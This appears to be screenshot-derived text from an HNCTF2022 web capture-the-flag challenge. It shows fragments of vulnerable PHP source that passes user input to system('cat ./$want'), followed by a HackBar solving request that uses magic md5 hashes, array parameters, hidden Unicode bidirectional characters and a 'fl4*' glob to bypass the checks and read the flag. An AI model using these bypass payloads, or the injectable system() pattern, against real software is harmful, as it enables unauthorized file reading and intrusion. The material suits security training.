 if($week_1 && $week_2){
if(md5($data)===md5($verify))
// Welcome toHNCTF
if ("hn" == $_GET['hn'] && "ctf" == $_GET[ctf]) { //HN! flag!! FLAG Flag!+!!
if(preg_match("/php|\fl4g|\\$|'|\"/i",$want)Or is_file($want))
die("HACK!");
else{
echo "Fine!you win";
system("cat ./$want");
}
}
else
die("HACK!");
}
?> Welcom T0 1he HNCTF2022
HINT? NoWay~!
Fine!you win
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://43.143.7.97:28270/?user=114514&pass=0&mySaid=QNKCDZO&myHeart=240610708&hn=hn&%E2%80%AE%E2%81%A6LAG%E2%81%A9%E2%81%A6ctf=%E2%80%AE%E2%81%A6%20Flag!%E2%81%A9%E2%81%A6ctf
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
data[]=0&verify[]=0&want=fl4*